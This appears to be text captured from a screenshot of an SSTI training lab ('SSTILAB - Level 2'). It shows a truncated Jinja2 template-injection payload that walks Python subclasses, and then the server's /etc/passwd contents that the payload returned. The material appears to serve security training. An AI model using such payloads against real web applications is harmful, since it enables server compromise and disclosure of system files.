 WELCOME TO SSTILAB - LEVEL 2
{% print(().__class__.__base__.__subclasses__()[117].__init_
SUBMIT
Hello root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
systemd-network:x:101:102:systemd Network Management,,,:/run/systemd/netif:/usr/sbin/nologi
systemd-resolve:x:102:103:systemd Resolver,,,:/run/systemd/resolve:/usr/sbin/nologin
messagebus:x:103:104::/nonexistent:/usr/sbin/nologin
sshd:x:104:65534::/run/sshd:/usr/sbin/nologin